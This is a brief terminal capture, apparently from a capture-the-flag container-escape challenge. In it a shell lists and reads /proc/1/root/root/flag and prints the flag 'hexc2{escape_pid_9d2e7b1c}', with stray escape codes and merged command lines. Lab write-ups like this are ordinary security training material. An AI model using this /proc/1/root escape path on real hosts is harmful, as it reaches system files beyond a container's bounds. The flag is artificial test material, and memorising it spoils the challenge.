 / # ^[[41;5Rls /proc/1/root/root/
cat /proc/1/root/root/flagls /proc/1/root/root/
flag
/ # ^[[42;5R
cat /proc/1/root/root/flag
hexc2{escape_pid_9d2e7b1c}
/ # ^[[42;5R